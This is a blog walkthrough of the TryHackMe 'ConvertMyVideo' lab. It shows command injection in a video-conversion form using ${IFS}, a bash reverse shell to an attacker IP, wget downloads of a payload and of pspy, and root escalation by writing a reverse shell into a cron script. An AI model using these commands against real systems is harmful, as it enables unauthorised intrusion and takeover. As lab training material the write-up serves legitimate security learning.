TryHackMe: ConvertMyVideo
 Akbar Khan
Akbar Khan
Link to Lab - https://tryhackme.com/room/convertmyvideo
Lab Overview - My script to convert videos to MP3 is super secure.
A perfect room to understand from basic enumeration to limiting findings abusing a single found web application functionality trying to execute command injection using IFS and getting low privilege shell to further abusing cronjob to becoming a root.
TASK1 : Recon
We will run an Nmap aggressive scan against our target.
nmap -A -sV 10.10.163.162 -v
Here is our Nmap result, where we can find 2 ports (22 and 80) as open to SSH. Since we need credentials, let’s go with port 80.
While opening the URL: http://10.10.163.162 in the browser, we found a webpage where we can convert our videos.

Convert My Video
Let’s give some input and check what it does.

We don’t clearly understand what it’s trying to do and why we are getting such an error.
So our next step will be enumerating further.
TASK2 : Enumerating
For this task, we will capture this request and response in BURP.

So let’s try command injection in the yt_url parameter.
yt_url = ls

As we can see, it uses YouTube-DL software. Let's enumerate this.
youtube-dl is a command-line program to download videos from YouTube and a few other sites. It requires the Python interpreter, version 2.6, 2.7, or 3.2+, and is not platform-specific. It should work on your Unix box, on Windows, or on macOS. It is released to the public domain, which means you can modify it, redistribute it, or use it however you like.
We get a sort of command injection here.
yt_url = ls

At this point, we start struggling with which command to run, as commands with spaces are not allowed.

After a bit of googling, we found something called IFS. It is a special shell variable, it stands for Internal Field Separator.
yt_url=`ls${IFS}-la`
Using this, we are getting a response. At least the command is being executed on the server.

On multiple retries and failures, we found something interesting.
TASK3 : Exploitation
So we search for a one-liner reverse shell in bash.
bash -i >& /dev/tcp/10.11.48.237/9090 0>&1

Now we have to send this to the victim. I am hosting this payload using an HTTP server.


Using wget, we will try to download this payload on the victim machine. Then, we will execute it.
wget${IFS}http://10.11.48.237/rev.sh
We will provide the execution permission to the payload and try to run it.
`chmod${IFS}777${IFS}rev.sh`


Let's start a listener on port 9090 as per our reverse shell payload and run this.

`bash${IFS}rev.sh`
BOOM!!!!!!!!!!! We got our low-level shell.
TASK4 : Privilege Escalation

Let's check the crontabs for any scheduled tasks executed by the root user.
Crontab -l
cat /etc/crontab

ps aux
Check the running process, as in the above approach we haven’t found anything juicy.
We found a cronjob being executed as a root user.
We can automate this process using linpeas.sh or linenum.sh which will highlight such interesting cronjobs in red.
We found a very interesting tool, pspy, to look into the Linux process.
pspy is a command-line tool designed to snoop on processes without needing root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs.
Also great to demonstrate to your colleagues why passing secrets as arguments on the command line is a bad idea.
The tool gathers the info from procfs scans. I notify watchers placed on selected parts of the file system trigger these scans to catch short-lived processes.
We have downloaded this tool on the attacker machine and will send it to the victim the way we shared rev.sh
wget http://10.11.48.237:8080/pspy64
Provide the required permission to execute it.

It might take 2–3 minutes to complete this job.

Ok, so we found a process running as clean.sh. It is also running as a CRONJOB. Is this Cronjob overwriting? Let's give this a try.
Navigate to /var/www/html/tmp/clean.sh and check what it's doing.

Modify our 1 liner and integrate it into this file.
bash -i >& /dev/tcp/10.11.48.237/5555 0>&1


And we are root
TASK5 : Capture the Flags
What is the name of the secret folder?
Admin
What is the user to access the secret folder?

What is the user flag?


What is the root flag?
Thank you for reading this blog. While attempting this challenge, I learnt so many things. This was a unique target with a unique vulnerability.
Subscribe to my newsletter
Read articles from Akbar Khan directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Akbar Khan
Akbar Khan
Experienced Information Technology Professional | eLearn Security Certified Professional Penetration Tester (eCPPTv2) With 5 years of hands-on experience in the Information Technology and cybersecurity domains, I have developed a comprehensive skill set in Linux, Windows OS / Windows Server, and ethical hacking. My expertise extends to system security fundamentals such as Public Key Infrastructure (PKI), cryptography, and encryption/decryption algorithms.